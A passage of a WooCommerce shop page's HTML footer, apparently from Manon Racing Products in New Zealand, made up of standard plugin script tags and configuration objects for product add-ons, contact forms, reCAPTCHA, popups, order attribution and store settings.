var woocommerce_addons_params = {"price_display_suffix":"ex TAX","tax_enabled":"1","price_include_tax":"","display_include_tax":"","ajax_url":"/wp-admin/admin-ajax.php","i18n_validation_required_select":"Please choose an option.","i18n_validation_required_input":"Please enter some text in this field.","i18n_validation_required_number":"Please enter a number in this field.","i18n_validation_required_file":"Please upload a file.","i18n_validation_letters_only":"Please enter letters only.","i18n_validation_numbers_only":"Please enter numbers only.","i18n_validation_letters_and_numbers_only":"Please enter letters and numbers only.","i18n_validation_email_only":"Please enter a valid email address.","i18n_validation_min_characters":"Please enter at least %c characters.","i18n_validation_max_characters":"Please enter up to %c characters.","i18n_validation_min_number":"Please enter %c or more.","i18n_validation_max_number":"Please enter %c or less.","i18n_validation_decimal_separator":"Please enter a price with one monetary decimal point (%c) without thousand separators.","i18n_sub_total":"Subtotal","i18n_remaining":"\u003Cspan\u003E\u003C/span\u003E characters remaining","currency_format_num_decimals":"2","currency_format_symbol":"$","currency_format_decimal_sep":".","currency_format_thousand_sep":",","trim_trailing_zeros":"","is_bookings":"","trim_user_input_characters":"1000","quantity_symbol":"x ","datepicker_class":"wc_pao_datepicker","datepicker_date_format":"MM d, yy","gmt_offset":"-13","date_input_timezone_reference":"default","currency_format":"%s%v"};
//# sourceURL=woocommerce-addons-js-extra
</script>
<script src="https://www.mrpltd.co.nz/wp-content/plugins/woocommerce-product-addons/assets/js/frontend/addons.min.js?ver=7.9.1" id="woocommerce-addons-js" defer data-wp-strategy="defer"></script>
<script src="https://www.mrpltd.co.nz/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://www.mrpltd.co.nz/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://www.mrpltd.co.nz/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.mrpltd.co.nz\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://www.mrpltd.co.nz/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script src="//www.mrpltd.co.nz/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.38" defer async id="tp-tools-js"></script>
<script src="//www.mrpltd.co.nz/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.38" defer async id="revmin-js"></script>
<script src="https://www.mrpltd.co.nz/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0000000000000001e-5,"session":30,"base64":false,"ajaxurl":"https://www.mrpltd.co.nz/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://www.mrpltd.co.nz/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script id="popup-maker-site-js-extra">
var pum_vars = {"version":"1.21.5","pm_dir_url":"https://www.mrpltd.co.nz/wp-content/plugins/popup-maker/","ajaxurl":"https://www.mrpltd.co.nz/wp-admin/admin-ajax.php","restapi":"https://www.mrpltd.co.nz/wp-json/pum/v1","rest_nonce":null,"default_theme":"51643","debug_mode":"","disable_tracking":"","home_url":"/","message_position":"top","core_sub_forms_enabled":"1","popups":[],"cookie_domain":"","analytics_enabled":"1","analytics_route":"analytics","analytics_api":"https://www.mrpltd.co.nz/wp-json/pum/v1"};
var pum_sub_vars = {"ajaxurl":"https://www.mrpltd.co.nz/wp-admin/admin-ajax.php","message_position":"top"};
var pum_popups = {"pum-55701":{"triggers":[{"type":"auto_open","settings":{"cookie_name":["pum-55701"],"delay":"500"}}],"cookies":[{"event":"on_popup_close","settings":{"name":"pum-55701","key":"","session":false,"path":"1","time":"1 month"}}],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"51643","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":55701,"slug":"important-notice-2"},"pum-51652":{"triggers":[{"type":"auto_open","settings":{"cookie_name":["pum-51652"],"delay":"500"}}],"cookies":[{"event":"on_popup_close","settings":{"name":"pum-51652","key":"","session":null,"path":true,"time":"6 month"}}],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"51643","size":"custom","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"500px","custom_height_auto":true,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":51652,"slug":"note"}};
//# sourceURL=popup-maker-site-js-extra
</script>
<script src="//www.mrpltd.co.nz/wp-content/blogs.dir/1127/files/pum/pum-site-scripts.js?defer&amp;generated=1768073698&amp;ver=1.21.5" id="popup-maker-site-js"></script>
<script src="https://www.mrpltd.co.nz/wp-content/themes/dt-the7/js/legacy.min.js?ver=14.2.0" id="dt-legacy-js"></script>
<script src="https://www.mrpltd.co.nz/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script src="https://www.mrpltd.co.nz/wp-content/themes/dt-the7/lib/jquery-mousewheel/jquery-mousewheel.min.js?ver=14.2.0" id="jquery-mousewheel-js"></script>
<script src="https://www.mrpltd.co.nz/wp-content/themes/dt-the7/lib/custom-scrollbar/custom-scrollbar.min.js?ver=14.2.0" id="the7-custom-scrollbar-js"></script>
<script src="https://www.google.com/recaptcha/api.js?render=6LfNd48UAAAAAEzkeykshO9-t5jki2kJRcHGWVPi&amp;ver=3.0" id="google-recaptcha-js"></script>
<script src="https://www.mrpltd.co.nz/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script id="wpcf7-recaptcha-js-before">
var wpcf7_recaptcha = {
    "sitekey": "6LfNd48UAAAAAEzkeykshO9-t5jki2kJRcHGWVPi",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
</script>
<script src="https://www.mrpltd.co.nz/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script defer src="https://www.mrpltd.co.nz/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1762980098" id="akismet-frontend-js"></script>
<script src="https://www.mrpltd.co.nz/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-frontend-vendors-frontend.js?ver=00b931bcc27024fa60ca" id="wc-blocks-frontend-vendors-js"></script>
<script src="https://www.mrpltd.co.nz/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script src="https://www.mrpltd.co.nz/wp-includes/js/dist/vendor/react-jsx-runtime.min.js?ver=18.3.1" id="react-jsx-runtime-js"></script>
<script src="https://www.mrpltd.co.nz/wp-content/plugins/woocommerce/assets/client/blocks/wc-cart-checkout-base-frontend.js?ver=56daaae21456ba6fa364" id="wc-cart-checkout-base-js"></script>
<script src="https://www.mrpltd.co.nz/wp-content/plugins/woocommerce/assets/client/blocks/wc-cart-checkout-vendors-frontend.js?ver=d179e1f113881cf2f0a9" id="wc-cart-checkout-vendors-js"></script>
<script src="https://www.mrpltd.co.nz/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script src="https://www.mrpltd.co.nz/wp-content/plugins/woocommerce/assets/client/blocks/wc-types.js?ver=de925be9bc9f555c810c" id="wc-types-js"></script>
<script src="https://www.mrpltd.co.nz/wp-content/plugins/woocommerce/assets/client/blocks/blocks-checkout-events.js?ver=2d0fd4590f6cc663947c" id="wc-blocks-checkout-events-js"></script>
<script src="https://www.mrpltd.co.nz/wp-includes/js/dist/url.min.js?ver=9e178c9516d1222dc834" id="wp-url-js"></script>
<script src="https://www.mrpltd.co.nz/wp-includes/js/dist/api-fetch.min.js?ver=3a4d9af2b423048b0dee" id="wp-api-fetch-js"></script>
<script id="wp-api-fetch-js-after">
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://www.mrpltd.co.nz/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "9138ecaa1b" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://www.mrpltd.co.nz/wp-admin/admin-ajax.php?action=rest-nonce";
//# sourceURL=wp-api-fetch-js-after
</script>
<script id="wc-settings-js-before">
var wcSettings = JSON.parse( decodeURIComponent( '%7B%22shippingCostRequiresAddress%22%3Atrue%2C%22wcBlocksConfig%22%3A%7B%22pluginUrl%22%3A%22https%3A%5C%2F%5C%2Fwww.mrpltd.co.nz%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce%5C%2F%22%2C%22restApiRoutes%22%3A%7B%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%22%3A%5B%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fbatch%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fcart%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fcart%5C%2Fadd-item%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fcart%5C%2Fapply-coupon%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fcart%5C%2Fcoupons%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fcart%5C%2Fcoupons%5C%2F%28%3FP%3Ccode%3E%5B%5C%5Cw-%5D%2B%29%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fcart%5C%2Fextensions%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fcart%5C%2Fitems%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fcart%5C%2Fitems%5C%2F%28%3FP%3Ckey%3E%5B%5C%5Cw-%5D%7B32%7D%29%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fcart%5C%2Fremove-coupon%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fcart%5C%2Fremove-item%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fcart%5C%2Fselect-shipping-rate%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fcart%5C%2Fupdate-item%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fcart%5C%2Fupdate-customer%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fcheckout%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fcheckout%5C%2F%28%3FP%3Cid%3E%5B%5C%5Cd%5D%2B%29%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Forder%5C%2F%28%3FP%3Cid%3E%5B%5C%5Cd%5D%2B%29%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fproducts%5C%2Fattributes%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fproducts%5C%2Fattributes%5C%2F%28%3FP%3Cid%3E%5B%5C%5Cd%5D%2B%29%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fproducts%5C%2Fattributes%5C%2F%28%3FP%3Cattribute_id%3E%5B%5C%5Cd%5D%2B%29%5C%2Fterms%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fproducts%5C%2Fcategories%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fproducts%5C%2Fcategories%5C%2F%28%3FP%3Cid%3E%5B%5C%5Cd%5D%2B%29%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fproducts%5C%2Fbrands%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fproducts%5C%2Fbrands%5C%2F%28%3FP%3Cidentifier%3E%5B%5C%5Cw-%5D%2B%29%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fproducts%5C%2Fcollection-data%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fproducts%5C%2Freviews%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fproducts%5C%2Ftags%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fproducts%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fproducts%5C%2F%28%3FP%3Cid%3E%5B%5C%5Cd%5D%2B%29%22%2C%22%5C%2Fwc%5C%2Fstore%5C%2Fv1%5C%2Fproducts%5C%2F%28%3FP%3Cslug%3E%5B%5C%5CS%5D%2B%29%22%5D%7D%2C%22defaultAvatar%22%3A%22https%3A%5C%2F%5C%2Fsecure.gravatar.com%5C%2Favatar%5C%2F%3Fs%3D96%26d%3Dmm%26f%3Dy%26r%3Dg%22%2C%22wordCountType%22%3A%22words%22%7D%2C%22attributes%22%3A%5B%5D%2C%22queryState%22%3A%5B%5D%2C%22adminUrl%22%3A%22https%3A%5C%2F%5C%2Fwww.mrpltd.co.nz%5C%2Fwp-admin%5C%2F%22%2C%22countries%22%3A%7B%22AF%22%3A%22Afghanistan%22%2C%22AX%22%3A%22%5Cu00c5land%20Islands%22%2C%22AL%22%3A%22Albania%22%2C%22DZ%22%3A%22Algeria%22%2C%22AS%22%3A%22American%20Samoa%22%2C%22AD%22%3A%22Andorra%22%2C%22AO%22%3A%22Angola%22%2C%22AI%22%3A%22Anguilla%22%2C%22AQ%22%3A%22Antarctica%22%2C%22AG%22%3A%22Antigua%20and%20Barbuda%22%2C%22AR%22%3A%22Argentina%22%2C%22AM%22%3A%22Armenia%22%2C%22AW%22%3A%22Aruba%22%2C%22AU%22%3A%22Australia%22%2C%22AT%22%3A%22Austria%22%2C%22AZ%22%3A%22Azerbaijan%22%2C%22BS%22%3A%22Bahamas%22%2C%22BH%22%3A%22Bahrain%22%2C%22BD%22%3A%22Bangladesh%22%2C%22BB%22%3A%22Barbados%22%2C%22BY%22%3A%22Belarus%22%2C%22PW%22%3A%22Belau%22%2C%22BE%22%3A%22Belgium%22%2C%22BZ%22%3A%22Belize%22%2C%22BJ%22%3A%22Benin%22%2C%22BM%22%3A%22Bermuda%22%2C%22BT%22%3A%22Bhutan%22%2C%22BO%22%3A%22Bolivia%22%2C%22BQ%22%3A%22Bonaire%2C%20Saint%20Eustatius%20and%20Saba%22%2C%22BA%22%3A%22Bosnia%20and%20Herzegovina%22%2C%22BW%22%3A%22Botswana%22%2C%22BV%22%3A%22Bouvet%20Island%22%2C%22BR%22%3A%22Brazil%22%2C%22IO%22%3A%22British%20Indian%20Ocean%20Territory%22%2C%22BN%22%3A%22Brunei%22%2C%22BG%22%3A%22Bulgaria%22%2C%22BF%22%3A%22Burkina%20Faso%22%2C%22BI%22%3A%22Burundi%22%2C%22KH%22%3A%22Cambodia%22%2C%22CM%22%3A%22Cameroon%22%2C%22CA%22%3A%22Canada%22%2C%22CV%22%3A%22Cape%20Verde%22%2C%22KY%22%3A%22Cayman%20Islands%22%2C%22CF%22%3A%22Central%20African%20Republic%22%2C%22TD%22%3A%22Chad%22%2C%22CL%22%3A%22Chile%22%2C%22CN%22%3A%22China%22%2C%22CX%22%3A%22Christmas%20Island%22%2C%22CC%22%3A%22Cocos%20%28Keeling%29%20Islands%22%2C%22CO%22%3A%22Colombia%22%2C%22KM%22%3A%22Comoros%22%2C%22CG%22%3A%22Congo%20%28Brazzaville%29%22%2C%22CD%22%3A%22Congo%20%28Kinshasa%29%22%2C%22CK%22%3A%22Cook%20Islands%22%2C%22CR%22%3A%22Costa%20Rica%22%2C%22HR%22%3A%22Croatia%22%2C%22CU%22%3A%22Cuba%22%2C%22CW%22%3A%22Cura%26ccedil%3Bao%22%2C%22CY%22%3A%22Cyprus%22%2C%22CZ%22%3A%22Czech%20Republic%22%2C%22DK%22%3A%22Denmark%22%2C%22DJ%22%3A%22Djibouti%22%2C%22DM%22%3A%22Dominica%22%2C%22DO%22%3A%22Dominican%20Republic%22%2C%22EC%22%3A%22Ecuador%22%2C%22EG%22%3A%22Egypt%22%2C%22SV%22%3A%22El%20Salvador%22%2C%22GQ%22%3A%22Equatorial%20Guinea%22%2C%22ER%22%3A%22Eritrea%22%2C%22EE%22%3A%22Estonia%22%2C%22SZ%22%3A%22Eswatini%22%2C%22ET%22%3A%22Ethiopia%22%2C%22FK%22%3A%22Falkland%20Islands%22%2C%22FO%22%3A%22Faroe%20Islands%22%2C%22FJ%22%3A%22Fiji%22%2C%22FI%22%3A%22Finland%22%2C%22FR%22%3A%22France%22%2C%22GF%22%3A%22French%20Guiana%22%2C%22PF%22%3A%22French%20Polynesia%22%2C%22TF%22%3A%22French%20Southern%20Territories%22%2C%22GA%22%3A%22Gabon%22%2C%22GM%22%3A%22Gambia%22%2C%22GE%22%3A%22Georgia%22%2C%22DE%22%3A%22Germany%22%2C%22GH%22%3A%22Ghana%22%2C%22GI%22%3A%22Gibraltar%22%2C%22GR%22%3A%22Greece%22%2C%22GL%22%3A%22Greenland%22%2C%22GD%22%3A%22Grenada%22%2C%22GP%22%3A%22Guadeloupe%22%2C%22GU%22%3A%22Guam%22%2C%22GT%22%3A%22Guatemala%22%2C%22GG%22%3A%22Guernsey%22%2C%22GN%22%3A%22Guinea%22%2C%22GW%22%3A%22Guinea-Bissau%22%2C%22GY%22%3A%22Guyana%22%2C%22HT%22%3A%22Haiti%22%2C%22HM%22%3A%22Heard%20Island%20and%20McDonald%20Islands%22%2C%22HN%22%3A%22Honduras%22%2C%22HK%22%3A%22Hong%20Kong%22%2C%22HU%22%3A%22Hungary%22%2C%22IS%22%3A%22Iceland%22%2C%22IN%22%3A%22India%22%2C%22ID%22%3A%22Indonesia%22%2C%22IR%22%3A%22Iran%22%2C%22IQ%22%3A%22Iraq%22%2C%22IE%22%3A%22Ireland%22%2C%22IM%22%3A%22Isle%20of%20Man%22%2C%22IL%22%3A%22Israel%22%2C%22IT%22%3A%22Italy%22%2C%22CI%22%3A%22Ivory%20Coast%22%2C%22JM%22%3A%22Jamaica%22%2C%22JP%22%3A%22Japan%22%2C%22JE%22%3A%22Jersey%22%2C%22JO%22%3A%22Jordan%22%2C%22KZ%22%3A%22Kazakhstan%22%2C%22KE%22%3A%22Kenya%22%2C%22KI%22%3A%22Kiribati%22%2C%22XK%22%3A%22Kosovo%22%2C%22KW%22%3A%22Kuwait%22%2C%22KG%22%3A%22Kyrgyzstan%22%2C%22LA%22%3A%22Laos%22%2C%22LV%22%3A%22Latvia%22%2C%22LB%22%3A%22Lebanon%22%2C%22LS%22%3A%22Lesotho%22%2C%22LR%22%3A%22Liberia%22%2C%22LY%22%3A%22Libya%22%2C%22LI%22%3A%22Liechtenstein%22%2C%22LT%22%3A%22Lithuania%22%2C%22LU%22%3A%22Luxembourg%22%2C%22MO%22%3A%22Macao%22%2C%22MG%22%3A%22Madagascar%22%2C%22MW%22%3A%22Malawi%22%2C%22MY%22%3A%22Malaysia%22%2C%22MV%22%3A%22Maldives%22%2C%22ML%22%3A%22Mali%22%2C%22MT%22%3A%22Malta%22%2C%22MH%22%3A%22Marshall%20Islands%22%2C%22MQ%22%3A%22Martinique%22%2C%22MR%22%3A%22Mauritania%22%2C%22MU%22%3A%22Mauritius%22%2C%22YT%22%3A%22Mayotte%22%2C%22MX%22%3A%22Mexico%22%2C%22FM%22%3A%22Micronesia%22%2C%22MD%22%3A%22Moldova%22%2C%22MC%22%3A%22Monaco%22%2C%22MN%22%3A%22Mongolia%22%2C%22ME%22%3A%22Montenegro%22%2C%22MS%22%3A%22Montserrat%22%2C%22MA%22%3A%22Morocco%22%2C%22MZ%22%3A%22Mozambique%22%2C%22MM%22%3A%22Myanmar%22%2C%22NA%22%3A%22Namibia%22%2C%22NR%22%3A%22Nauru%22%2C%22NP%22%3A%22Nepal%22%2C%22NL%22%3A%22Netherlands%22%2C%22NC%22%3A%22New%20Caledonia%22%2C%22NZ%22%3A%22New%20Zealand%22%2C%22NI%22%3A%22Nicaragua%22%2C%22NE%22%3A%22Niger%22%2C%22NG%22%3A%22Nigeria%22%2C%22NU%22%3A%22Niue%22%2C%22NF%22%3A%22Norfolk%20Island%22%2C%22KP%22%3A%22North%20Korea%22%2C%22MK%22%3A%22North%20Macedonia%22%2C%22MP%22%3A%22Northern%20Mariana%20Islands%22%2C%22NO%22%3A%22Norway%22%2C%22OM%22%3A%22Oman%22%2C%22PK%22%3A%22Pakistan%22%2C%22PS%22%3A%22Palestinian%20Territory%22%2C%22PA%22%3A%22Panama%22%2C%22PG%22%3A%22Papua%20New%20Guinea%22%2C%22PY%22%3A%22Paraguay%22%2C%22PE%22%3A%22Peru%22%2C%22PH%22%3A%22Philippines%22%2C%22PN%22%3A%22Pitcairn%22%2C%22PL%22%3A%22Poland%22%2C%22PT%22%3A%22Portugal%22%2C%22PR%22%3A%22Puerto%20Rico%22%2C%22QA%22%3A%22Qatar%22%2C%22RE%22%3A%22Reunion%22%2C%22RO%22%3A%22Romania%22%2C%22RU%22%3A%22Russia%22%2C%22RW%22%3A%22Rwanda%22%2C%22ST%22%3A%22S%26atilde%3Bo%20Tom%26eacute%3B%20and%20Pr%26iacute%3Bncipe%22%2C%22BL%22%3A%22Saint%20Barth%26eacute%3Blemy%22%2C%22SH%22%3A%22Saint%20Helena%22%2C%22KN%22%3A%22Saint%20Kitts%20and%20Nevis%22%2C%22LC%22%3A%22Saint%20Lucia%22%2C%22SX%22%3A%22Saint%20Martin%20%28Dutch%20part%29%22%2C%22MF%22%3A%22Saint%20Martin%20%28French%20part%29%22%2C%22PM%22%3A%22Saint%20Pierre%20and%20Miquelon%22%2C%22VC%22%3A%22Saint%20Vincent%20and%20the%20Grenadines%22%2C%22WS%22%3A%22Samoa%22%2C%22SM%22%3A%22San%20Marino%22%2C%22SA%22%3A%22Saudi%20Arabia%22%2C%22SN%22%3A%22Senegal%22%2C%22RS%22%3A%22Serbia%22%2C%22SC%22%3A%22Seychelles%22%2C%22SL%22%3A%22Sierra%20Leone%22%2C%22SG%22%3A%22Singapore%22%2C%22SK%22%3A%22Slovakia%22%2C%22SI%22%3A%22Slovenia%22%2C%22SB%22%3A%22Solomon%20Islands%22%2C%22SO%22%3A%22Somalia%22%2C%22ZA%22%3A%22South%20Africa%22%2C%22GS%22%3A%22South%20Georgia%5C%2FSandwich%20Islands%22%2C%22KR%22%3A%22South%20Korea%22%2C%22SS%22%3A%22South%20Sudan%22%2C%22ES%22%3A%22Spain%22%2C%22LK%22%3A%22Sri%20Lanka%22%2C%22SD%22%3A%22Sudan%22%2C%22SR%22%3A%22Suriname%22%2C%22SJ%22%3A%22Svalbard%20and%20Jan%20Mayen%22%2C%22SE%22%3A%22Sweden%22%2C%22CH%22%3A%22Switzerland%22%2C%22SY%22%3A%22Syria%22%2C%22TW%22%3A%22Taiwan%22%2C%22TJ%22%3A%22Tajikistan%22%2C%22TZ%22%3A%22Tanzania%22%2C%22TH%22%3A%22Thailand%22%2C%22TL%22%3A%22Timor-Leste%22%2C%22TG%22%3A%22Togo%22%2C%22TK%22%3A%22Tokelau%22%2C%22TO%22%3A%22Tonga%22%2C%22TT%22%3A%22Trinidad%20and%20Tobago%22%2C%22TN%22%3A%22Tunisia%22%2C%22TR%22%3A%22T%5Cu00fcrkiye%22%2C%22TM%22%3A%22Turkmenistan%22%2C%22TC%22%3A%22Turks%20and%20Caicos%20Islands%22%2C%22TV%22%3A%22Tuvalu%22%2C%22UG%22%3A%22Uganda%22%2C%22UA%22%3A%22Ukraine%22%2C%22AE%22%3A%22United%20Arab%20Emirates%22%2C%22GB%22%3A%22United%20Kingdom%20%28UK%29%22%2C%22US%22%3A%22United%20States%20%28US%29%22%2C%22UM%22%3A%22United%20States%20%28US%29%20Minor%20Outlying%20Islands%22%2C%22UY%22%3A%22Uruguay%22%2C%22UZ%22%3A%22Uzbekistan%22%2C%22VU%22%3A%22Vanuatu%22%2C%22VA%22%3A%22Vatican%22%2C%22VE%22%3A%22Venezuela%22%2C%22VN%22%3A%22Vietnam%22%2C%22VG%22%3A%22Virgin%20Islands%20%28British%29%22%2C%22VI%22%3A%22Virgin%20Islands%20%28US%29%22%2C%22WF%22%3A%22Wallis%20and%20Futuna%22%2C%22EH%22%3A%22Western%20Sahara%22%2C%22YE%22%3A%22Yemen%22%2C%22ZM%22%3A%22Zambia%22%2C%22ZW%22%3A%22Zimbabwe%22%7D%2C%22currency%22%3A%7B%22code%22%3A%22NZD%22%2C%22precision%22%3A2%2C%22symbol%22%3A%22%24%22%2C%22symbolPosition%22%3A%22left%22%2C%22decimalSeparator%22%3A%22.%22%2C%22thousandSeparator%22%3A%22%2C%22%2C%22priceFormat%22%3A%22%251%24s%252%24s%22%7D%2C%22currentUserId%22%3A0%2C%22currentUserIsAdmin%22%3Afalse%2C%22currentThemeIsFSETheme%22%3Afalse%2C%22dateFormat%22%3A%22F%20j%2C%20Y%22%2C%22homeUrl%22%3A%22https%3A%5C%2F%5C%2Fwww.mrpltd.co.nz%5C%2F%22%2C%22locale%22%3A%7B%22siteLocale%22%3A%22en_US%22%2C%22userLocale%22%3A%22en_US%22%2C%22weekdaysShort%22%3A%5B%22Sun%22%2C%22Mon%22%2C%22Tue%22%2C%22Wed%22%2C%22Thu%22%2C%22Fri%22%2C%22Sat%22%5D%7D%2C%22isRemoteLoggingEnabled%22%3Atrue%2C%22dashboardUrl%22%3A%22https%3A%5C%2F%5C%2Fwww.mrpltd.co.nz%5C%2Fmy-account%5C%2F%22%2C%22orderStatuses%22%3A%7B%22pending%22%3A%22Pending%20payment%22%2C%22processing%22%3A%22Processing%22%2C%22on-hold%22%3A%22On%20hold%22%2C%22completed%22%3A%22Completed%22%2C%22cancelled%22%3A%22Cancelled%22%2C%22refunded%22%3A%22Refunded%22%2C%22failed%22%3A%22Failed%22%2C%22checkout-draft%22%3A%22Draft%22%7D%2C%22placeholderImgSrc%22%3A%22https%3A%5C%2F%5C%2Fwww.mrpltd.co.nz%5C%2Fwp-content%5C%2Fblogs.dir%5C%2F1127%5C%2Ffiles%5C%2Fwoocommerce-placeholder-500x375.png%22%2C%22productsSettings%22%3A%7B%22cartRedirectAfterAdd%22%3Afalse%7D%2C%22siteTitle%22%3A%22Manon%20Racing%20Products%22%2C%22storePages%22%3A%7B%22myaccount%22%3A%7B%22id%22%3A6%2C%22title%22%3A%22My%20Account%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fwww.mrpltd.co.nz%5C%2Fmy-account%5C%2F%22%7D%2C%22shop%22%3A%7B%22id%22%3A3%2C%22title%22%3A%22Shop%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fwww.mrpltd.co.nz%5C%2F%22%7D%2C%22cart%22%3A%7B%22id%22%3A4%2C%22title%22%3A%22Cart%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fwww.mrpltd.co.nz%5C%2Fcart%5C%2F%22%7D%2C%22checkout%22%3A%7B%22id%22%3A5%2C%22title%22%3A%22Checkout%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fwww.mrpltd.co.nz%5C%2Fcheckout%5C%2F%22%7D%2C%22privacy%22%3A%7B%22id%22%3A45211%2C%22title%22%3A%22Privacy%20Policy%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fwww.mrpltd.co.nz%5C%2Fabout%5C%2Fprivacy-policy%5C%2F%22%7D%2C%22terms%22%3A%7B%22id%22%3A422%2C%22title%22%3A%22Terms%20%26%20Conditions%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fwww.mrpltd.co.nz%5C%2Fabout%5C%2Fterms-conditions%5C%2F%22%